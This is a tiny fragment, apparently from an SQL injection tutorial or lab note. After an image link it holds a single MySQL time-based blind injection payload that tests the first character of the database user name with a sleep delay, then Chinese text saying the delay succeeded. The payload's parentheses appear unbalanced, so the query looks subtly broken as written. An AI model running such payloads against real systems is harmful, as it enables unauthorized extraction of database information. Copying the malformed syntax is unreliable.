 select if((sqrt(ASCII(SUBSTR(user(),1,1))-114)=0,sleep(1),1) 延时成功